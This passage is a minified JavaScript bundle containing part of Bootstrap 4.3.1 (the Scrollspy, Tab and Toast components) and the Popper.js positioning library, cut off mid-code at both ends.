.list-group",ht=".nav-link",pt=".list-group-item",ft="position",mt=function(){function e(e,i){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(i),this._selector=this._config.target+" "+ht+","+this._config.target+" "+pt+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(ct.SCROLL,(function(e){return n._process(e)})),this.refresh(),this._process()}var i=e.prototype;return i.refresh=function(){var e=this,i=this._scrollElement===this._scrollElement.window?"offset":ft,n="auto"===this._config.method?i:this._config.method,a=n===ft?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var i,r=l.getSelectorFromElement(e);if(r&&(i=document.querySelector(r)),i){var o=i.getBoundingClientRect();if(o.width||o.height)return[t(i)[n]().top+a,r]}return null})).filter((function(e){return e})).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},i.dispose=function(){t.removeData(this._element,at),t(this._scrollElement).off(rt),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},i._getConfig=function(e){if("string"!=typeof(e=r({},st,"object"==o(e)&&e?e:{})).target){var i=t(e.target).attr("id");i||(i=l.getUID(nt),t(e.target).attr("id",i)),e.target="#"+i}return l.typeCheckConfig(nt,e,lt),e},i._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},i._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},i._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},i._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e){var n=this._targets[this._targets.length-1];this._activeTarget!==n&&this._activate(n)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var a=this._offsets.length;a--;)this._activeTarget!==this._targets[a]&&e>=this._offsets[a]&&(void 0===this._offsets[a+1]||e<this._offsets[a+1])&&this._activate(this._targets[a])}},i._activate=function(e){this._activeTarget=e,this._clear();var i=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})),n=t([].slice.call(document.querySelectorAll(i.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass(dt),n.addClass(dt)):(n.addClass(dt),n.parents(ut).prev(ht+", "+pt).addClass(dt),n.parents(ut).prev(".nav-item").children(ht).addClass(dt)),t(this._scrollElement).trigger(ct.ACTIVATE,{relatedTarget:e})},i._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains(dt)})).forEach((function(e){return e.classList.remove(dt)}))},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data(at);if(n||(n=new e(this,"object"==o(i)&&i),t(this).data(at,n)),"string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return st}}]),e}();t(window).on(ct.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),i=e.length;i--;){var n=t(e[i]);mt._jQueryInterface.call(n,n.data())}})),t.fn[nt]=mt._jQueryInterface,t.fn[nt].Constructor=mt,t.fn[nt].noConflict=function(){return t.fn[nt]=ot,mt._jQueryInterface};var gt="bs.tab",vt="."+gt,yt=t.fn.tab,_t={HIDE:"hide"+vt,HIDDEN:"hidden"+vt,SHOW:"show"+vt,SHOWN:"shown"+vt,CLICK_DATA_API:"click"+vt+".data-api"},bt="active",wt=".active",xt="> li > .active",Tt=function(){function e(e){this._element=e}var i=e.prototype;return i.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(bt)||t(this._element).hasClass("disabled"))){var i,n,a=t(this._element).closest(".nav, .list-group")[0],r=l.getSelectorFromElement(this._element);if(a){var o="UL"===a.nodeName||"OL"===a.nodeName?xt:wt;n=(n=t.makeArray(t(a).find(o)))[n.length-1]}var s=t.Event(_t.HIDE,{relatedTarget:this._element}),c=t.Event(_t.SHOW,{relatedTarget:n});if(n&&t(n).trigger(s),t(this._element).trigger(c),!c.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(i=document.querySelector(r)),this._activate(this._element,a);var d=function(){var i=t.Event(_t.HIDDEN,{relatedTarget:e._element}),a=t.Event(_t.SHOWN,{relatedTarget:n});t(n).trigger(i),t(e._element).trigger(a)};i?this._activate(i,i.parentNode,d):d()}}},i.dispose=function(){t.removeData(this._element,gt),this._element=null},i._activate=function(e,i,n){var a=this,r=(!i||"UL"!==i.nodeName&&"OL"!==i.nodeName?t(i).children(wt):t(i).find(xt))[0],o=n&&r&&t(r).hasClass("fade"),s=function(){return a._transitionComplete(e,r,n)};if(r&&o){var c=l.getTransitionDurationFromElement(r);t(r).removeClass("show").one(l.TRANSITION_END,s).emulateTransitionEnd(c)}else s()},i._transitionComplete=function(e,i,n){if(i){t(i).removeClass(bt);var a=t(i.parentNode).find("> .dropdown-menu .active")[0];a&&t(a).removeClass(bt),"tab"===i.getAttribute("role")&&i.setAttribute("aria-selected",!1)}if(t(e).addClass(bt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),l.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&t(e.parentNode).hasClass("dropdown-menu")){var r=t(e).closest(".dropdown")[0];if(r){var o=[].slice.call(r.querySelectorAll(".dropdown-toggle"));t(o).addClass(bt)}e.setAttribute("aria-expanded",!0)}n&&n()},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),a=n.data(gt);if(a||(a=new e(this),n.data(gt,a)),"string"==typeof i){if(void 0===a[i])throw new TypeError('No method named "'+i+'"');a[i]()}}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),e}();t(document).on(_t.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),Tt._jQueryInterface.call(t(this),"show")})),t.fn.tab=Tt._jQueryInterface,t.fn.tab.Constructor=Tt,t.fn.tab.noConflict=function(){return t.fn.tab=yt,Tt._jQueryInterface};var kt="toast",Ct="bs.toast",St="."+Ct,Pt=t.fn[kt],Et={CLICK_DISMISS:"click.dismiss"+St,HIDE:"hide"+St,HIDDEN:"hidden"+St,SHOW:"show"+St,SHOWN:"shown"+St},At="show",Lt="showing",Ot={animation:"boolean",autohide:"boolean",delay:"number"},It={animation:!0,autohide:!0,delay:500},jt=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var i=e.prototype;return i.show=function(){var e=this;t(this._element).trigger(Et.SHOW),this._config.animation&&this._element.classList.add("fade");var i=function(){e._element.classList.remove(Lt),e._element.classList.add(At),t(e._element).trigger(Et.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove("hide"),this._element.classList.add(Lt),this._config.animation){var n=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,i).emulateTransitionEnd(n)}else i()},i.hide=function(e){var i=this;this._element.classList.contains(At)&&(t(this._element).trigger(Et.HIDE),e?this._close():this._timeout=setTimeout((function(){i._close()}),this._config.delay))},i.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(At)&&this._element.classList.remove(At),t(this._element).off(Et.CLICK_DISMISS),t.removeData(this._element,Ct),this._element=null,this._config=null},i._getConfig=function(e){return e=r({},It,t(this._element).data(),"object"==o(e)&&e?e:{}),l.typeCheckConfig(kt,e,this.constructor.DefaultType),e},i._setListeners=function(){var e=this;t(this._element).on(Et.CLICK_DISMISS,'[data-dismiss="toast"]',(function(){return e.hide(!0)}))},i._close=function(){var e=this,i=function(){e._element.classList.add("hide"),t(e._element).trigger(Et.HIDDEN)};if(this._element.classList.remove(At),this._config.animation){var n=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,i).emulateTransitionEnd(n)}else i()},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),a=n.data(Ct);if(a||(a=new e(this,"object"==o(i)&&i),n.data(Ct,a)),"string"==typeof i){if(void 0===a[i])throw new TypeError('No method named "'+i+'"');a[i](this)}}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Ot}},{key:"Default",get:function(){return It}}]),e}();t.fn[kt]=jt._jQueryInterface,t.fn[kt].Constructor=jt,t.fn[kt].noConflict=function(){return t.fn[kt]=Pt,jt._jQueryInterface},function(){if(void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),e.Util=l,e.Alert=f,e.Button=k,e.Carousel=N,e.Collapse=K,e.Dropdown=he,e.Modal=Ce,e.Popover=it,e.Scrollspy=mt,e.Tab=Tt,e.Toast=jt,e.Tooltip=qe,Object.defineProperty(e,"__esModule",{value:!0})}))},gHBc:function(e,t,i){(function(n){var a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(n,s){"object"==o(t)&&void 0!==e?e.exports=s():void 0===(r="function"==typeof(a=s)?a.call(t,i,t,e):a)||(e.exports=r)}(0,(function(){"use strict";function e(e){return e&&"[object Function]"==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var i=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?i[t]:i}function i(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function a(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var n=t(e),r=n.overflow,o=n.overflowX,s=n.overflowY;return/(auto|scroll|overlay)/.test(r+s+o)?e:a(i(e))}function r(e){return e&&e.referenceNode?e.referenceNode:e}function o(e){return 11===e?G:10===e?K:G||K}function s(e){if(!e)return document.documentElement;for(var i=o(10)?document.body:null,n=e.offsetParent||null;n===i&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var a=n&&n.nodeName;return a&&"BODY"!==a&&"HTML"!==a?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===t(n,"position")?s(n):n:e?e.ownerDocument.documentElement:document.documentElement}function l(e){return null===e.parentNode?e:l(e.parentNode)}function c(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var i=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=i?e:t,a=i?t:e,r=document.createRange();r.setStart(n,0),r.setEnd(a,0);var o=r.commonAncestorContainer;if(e!==o&&t!==o||n.contains(a))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||s(e.firstElementChild)===e)}(o)?o:s(o);var d=l(e);return d.host?c(d.host,t):c(e,l(t).host)}function d(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top",i="top"===t?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var a=e.ownerDocument.documentElement,r=e.ownerDocument.scrollingElement||a;return r[i]}return e[i]}function u(e,t){var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=d(t,"top"),a=d(t,"left"),r=i?-1:1;return e.top+=n*r,e.bottom+=n*r,e.left+=a*r,e.right+=a*r,e}function h(e,t){var i="x"===t?"Left":"Top",n="Left"==i?"Right":"Bottom";return parseFloat(e["border"+i+"Width"],10)+parseFloat(e["border"+n+"Width"],10)}function p(e,t,i,n){return q(t["offset"+e],t["scroll"+e],i["client"+e],i["offset"+e],i["scroll"+e],o(10)?parseInt(i["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function f(e){var t=e.body,i=e.documentElement,n=o(10)&&getComputedStyle(i);return{height:p("Height",t,i,n),width:p("Width",t,i,n)}}function m(e){return te({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var i={};try{if(o(10)){i=e.getBoundingClientRect();var n=d(e,"top"),a=d(e,"left");i.top+=n,i.left+=a,i.bottom+=n,i.right+=a}else i=e.getBoundingClientRect()}catch(e){}var r={left:i.left,top:i.top,width:i.right-i.left,height:i.bottom-i.top},s="HTML"===e.nodeName?f(e.ownerDocument):{},l=s.width||e.clientWidth||r.width,c=s.height||e.clientHeight||r.height,u=e.offsetWidth-l,p=e.offsetHeight-c;if(u||p){var g=t(e);u-=h(g,"x"),p-=h(g,"y"),r.width-=u,r.height-=p}return m(r)}function v(e,i){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2],r=o(10),s="HTML"===i.nodeName,l=g(e),c=g(i),d=a(e),h=t(i),p=parseFloat(h.borderTopWidth,10),f=parseFloat(h.borderLeftWidth,10);n&&s&&(c.top=q(c.top,0),c.left=q(c.left,0));var v=m({top:l.top-c.top-p,left:l.left-c.left-f,width:l.width,height:l.height});if(v.marginTop=0,v.marginLeft=0,!r&&s){var y=parseFloat(h.marginTop,10),_=parseFloat(h.marginLeft,10);v.top-=p-y,v.bottom-=p-y,v.left-=f-_,v.right-=f-_,v.marginTop=y,v.marginLeft=_}return(r&&!n?i.contains(d):i===d&&"BODY"!==d.nodeName)&&(v=u(v,i)),v}function y(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=e.ownerDocument.documentElement,n=v(e,i),a=q(i.clientWidth,window.innerWidth||0),r=q(i.clientHeight,window.innerHeight||0),o=t?0:d(i),s=t?0:d(i,"left"),l={top:o-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:a,height:r};return m(l)}function _(e){var n=e.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===t(e,"position"))return!0;var a=i(e);return!!a&&_(a)}function b(e){if(!e||!e.parentElement||o())return document.documentElement;for(var i=e.parentElement;i&&"none"===t(i,"transform");)i=i.parentElement;return i||document.documentElement}function w(e,t,n,o){var s=4<arguments.length&&void 0!==arguments[4]&&arguments[4],l={top:0,left:0},d=s?b(e):c(e,r(t));if("viewport"===o)l=y(d,s);else{var u;"scrollParent"===o?"BODY"===(u=a(i(t))).nodeName&&(u=e.ownerDocument.documentElement):u="window"===o?e.ownerDocument.documentElement:o;var h=v(u,d,s);if("HTML"!==u.nodeName||_(d))l=h;else{var p=f(e.ownerDocument),m=p.height,g=p.width;l.top+=h.top-h.marginTop,l.bottom=m+h.top,l.left+=h.left-h.marginLeft,l.right=g+h.left}}var w="number"==typeof(n=n||0);return l.left+=w?n:n.left||0,l.top+=w?n:n.top||0,l.right-=w?n:n.right||0,l.bottom-=w?n:n.bottom||0,l}function x(e){return e.width*e.height}function T(e,t,i,n,a){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var o=w(i,n,r,a),s={top:{width:o.width,height:t.top-o.top},right:{width:o.right-t.right,height:o.height},bottom:{width:o.width,height:o.bottom-t.bottom},left:{width:t.left-o.left,height:o.height}},l=Object.keys(s).map((function(e){return te({key:e},s[e],{area:x(s[e])})})).sort((function(e,t){return t.area-e.area})),c=l.filter((function(e){var t=e.width,n=e.height;return t>=i.clientWidth&&n>=i.clientHeight})),d=0<c.length?c[0].key:l[0].key,u=e.split("-")[1];return d+(u?"-"+u:"")}function k(e,t,i){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,a=n?b(t):c(t,r(i));return v(i,a,n)}function C(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+i}}function S(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function P(e,t,i){i=i.split("-")[0];var n=C(e),a={width:n.width,height:n.height},r=-1!==["right","left"].indexOf(i),o=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return a[o]=t[o]+t[l]/2-n[l]/2,a[s]=i===s?t[s]-n[c]:t[S(s)],a}function E(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function A(t,i,n){return(void 0===n?t:t.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===i}));var n=E(e,(function(e){return e[t]===i}));return e.indexOf(n)}(t,"name",n))).forEach((function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=t.function||t.fn;t.enabled&&e(n)&&(i.offsets.popper=m(i.offsets.popper),i.offsets.reference=m(i.offsets.reference),i=n(i,t))})),i}function L(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=k(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=T(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=P(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=A(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function O(e,t){return e.some((function(e){var i=e.name;return e.enabled&&i===t}))}function I(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var a=t[n],r=a?""+a+i:e;if(void 0!==document.body.style[r])return r}return null}function j(){return this.state.isDestroyed=!0,O(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[I("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function M(e){var t=e.ownerDocument;return t?t.defaultView:window}function D(e,t,i,n){i.updateBound=n,M(e).addEventListener("resize",i.updateBound,{passive:!0});var r=a(e);return function e(t,i,n,r){var o="BODY"===t.nodeName,s=o?t.ownerDocument.defaultView:t;s.addEventListener(i,n,{passive:!0}),o||e(a(s.parentNode),i,n,r),r.push(s)}(r,"scroll",i.updateBound,i.scrollParents),i.scrollElement=r,i.eventsEnabled=!0,i}function R(){this.state.eventsEnabled||(this.state=D(this.reference,this.options,this.state,this.scheduleUpdate))}function z(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=function(e,t){return M(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}(this.reference,this.state))}function N(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function F(e,t){Object.keys(t).forEach((function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&N(t[i])&&(n="px"),e.style[i]=t[i]+n}))}function H(e,t,i){var n=E(e,(function(e){return e.name===t})),a=!!n&&e.some((function(e){return e.name===i&&e.enabled&&e.order<n.order}));if(!a){var r="`"+t+"`";console.warn("`"+i+"` modifier is required by "+r+" modifier in order to work, be sure to include it before "+r+"!")}return a}function $(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],i=ae.indexOf(e),n=ae.slice(i+1).concat(ae.slice(0,i));return t?n.reverse():n}function Q(e,t,i,n){var a=[0,0],r=-1!==["right","left"].indexOf(n),o=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=o.indexOf(E(o,(function(e){return-1!==e.search(/,|\s/)})));o[s]&&-1===o[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1===s?[o]:[o.slice(0,s).concat([o[s].split(l)[0]]),[o[s].split(l)[1]].concat(o.slice(s+1))];return(c=c.map((function(e,n){var a=(1===n?!r:r)?"height":"width",o=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,o=!0,e):o?(e[e.length-1]+=t,o=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,i,n){var a=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+a[1],o=a[2];if(!r)return e;if(0===o.indexOf("%")){var s;switch(o){case"%p":s=i;break;case"%":case"%r":default:s=n}return m(s)[t]/100*r}return"vh"===o||"vw"===o?("vh"===o?q(document.documentElement.clientHeight,window.innerHeight||0):q(document.documentElement.clientWidth,window.innerWidth||0))/100*r:r}(e,a,t,i)}))}))).forEach((function(e,t){e.forEach((function(i,n){N(i)&&(a[t]+=i*("-"===e[n-1]?-1:1))}))})),a}var B=Math.min,W=Math.floor,V=Math.round,q=Math.max,Y="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,U=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(Y&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}(),X=Y&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),U))}},G=Y&&!(!window.MSInputMethodContext||!document.documentMode),K=Y&&/MSIE 10/.test(navigator.userAgent),Z=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},J=function(){function e(e,t){for(var i,n=0;n<t.length;n++)(i=t[n]).enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),ee=function(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e},te=Object.assign||function(e){for(var t,i=1;i<arguments.length;i++)for(var n in t=arguments[i])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},ie=Y&&/Firefox/i.test(navigator.userAgent),ne=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ae=ne.slice(3),re="flip",oe="clockwise",se="counterclockwise",le=function(){function t(i,n){var a=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};Z(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(a.update)},this.update=X(this.update.bind(this)),this.options=te({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=i&&i.jquery?i[0]:i,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(te({},t.Defaults.modifiers,r.modifiers)).forEach((function(e){a.options.modifiers[e]=te({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return te({name:e},a.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(t){t.enabled&&e(t.onLoad)&&t.onLoad(a.reference,a.popper,a.options,t,a.state)})),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return J(t,[{key:"update",value:function(){return L.call(this)}},{key:"destroy",value:function(){return j.call(this)}},{key:"enableEventListeners",value:function(){return R.call(this)}},{key:"disableEventListeners",value:function(){return z.call(this)}}]),t}();return le.Utils=("undefined"==typeof window?n:window).PopperUtils,le.placements=ne,le.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var a=e.offsets,r=a.reference,o=a.popper,s=-1!==["bottom","top"].indexOf(i),l=s?"left":"top",c=s?"width":"height",d={start:ee({},l,r[l]),end:ee({},l,r[l]+r[c]-o[c])};e.offsets.popper=te({},o,d[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i,n=t.offset,a=e.placement,r=e.offsets,o=r.popper,s=r.reference,l=a.split("-")[0];return i=N(+n)?[+n,0]:Q(n,o,s,l),"left"===l?(o.top+=i[0],o.left-=i[1]):"right"===l?(o.top+=i[0],o.left+=i[1]):"top"===l?(o.left+=i[0],o.top-=i[1]):"bottom"===l&&(o.left+=i[0],o.top+=i[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||s(e.instance.popper);e.instance.reference===i&&(i=s(i));var n=I("transform"),a=e.instance.popper.style,r=a.top,o=a.left,l=a[n];a.top="",a.left="",a[n]="";var c=w(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed);a.top=r,a.left=o,a[n]=l,t.boundaries=c;var d=t.priority,u=e.offsets.popper,h={primary:function(e){var i=u[e];return u[e]<c[e]&&!t.escapeWithReference&&(i=q(u[e],c[e])),ee({},e,i)},secondary:function(e){var i="right"===e?"left":"top",n=u[i];return u[e]>c[e]&&!t.escapeWithReference&&(n=B(u[i],c[e]-("right"===e?u.width:u.height))),ee({},i,n)}};return d.forEach((function(e){var t=-1===["left","top"].indexOf(e)?"secondary":"primary";u=te({},u,h[t](e))})),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,n=t.reference,a=e.placement.split("-")[0],r=W,o=-1!==["top","bottom"].indexOf(a),s=o?"right":"bottom",l=o?"left":"top",c=o?"width":"height";return i[s]<r(n[l])&&(e.offsets.popper[l]=r(n[l])-i[c]),i[l]>r(n[s])&&(e.offsets.popper[l]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,i){var n;if(!H(e.instance.modifiers,"arrow","keepTogether"))return e;var a=i.element;if("string"==typeof a){if(!(a=e.instance.popper.querySelector(a)))return e}else if(!e.instance.popper.contains(a))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],o=e.offsets,s=o.popper,l=o.reference,c=-1!==["left","right"].indexOf(r),d=c?"height":"width",u=c?"Top":"Left",h=u.toLowerCase(),p=c?"left":"top",f=c?"bottom":"right",g=C(a)[d];l[f]-g<s[h]&&(e.offsets.popper[h]-=s[h]-(l[f]-g)),l[h]+g>s[f]&&(e.offsets.popper[h]+=l[h]+g-s[f]),e.offsets.popper=m(e.offsets.popper);var v=l[h]+l[d]/2-g/2,y=t(e.instance.popper),_=parseFloat(y["margin"+u],10),b=parseFloat(y["border"+u+"Width"],10),w=v-e.offsets.popper[h]-_-b;return w=q(B(s[d]-g,w),0),e.arrowElement=a,e.offsets.arrow=(ee(n={},h,V(w)),ee(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(O(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var i=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],a=S(n),r=e.placement.split("-")[1]||"",o=[];switch(t.behavior){case re:o=[n,a];break;case oe:o=$(n);break;case se:o=$(n,!0);break;default:o=t.behavior}return o.forEach((function(s,l){if(n!==s||o.length===l+1)return e;n=e.placement.split("-")[0],a=S(n);var c=e.offsets.popper,d=e.offsets.reference,u=W,h="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),p=u(c.left)<u(i.left),f=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),v="left"===n&&p||"right"===n&&f||"top"===n&&m||"bottom"===n&&g,y=-1!==["top","bottom"].indexOf(n),_=!!t.flipVariations&&(y&&"start"===r&&p||y&&"end"===r&&f||!y&&"start"===r&&m||!y&&"end"===r&&g),b=!!t.flipVariationsByContent&&(y&&"start"===r&&f||y&&"end"===r&&p||!y&&"start"===r&&g||!y&&"end"===r&&m),w=_||b;(h||v||w)&&(e.flipped=!0,(h||v)&&(n=o[l+1]),w&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=n+(r?"-"+r:""),e.offsets.popper=te({},e.offsets.popper,P(e.instance.popper,e.offsets.reference,e.placement)),e=A(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=e.offsets,a=n.popper,r=n.reference,o=-1!==["left","right"].indexOf(i),s=-1===["top","left"].indexOf(i);return a[o?"left":"top"]=r[i]-(s?a[o?"width":"height"]:0),e.placement=S(t),e.offsets.popper=m(a),e}},hide:{order:800,enabled:!0,fn:function(e){if(!H(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=E(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return 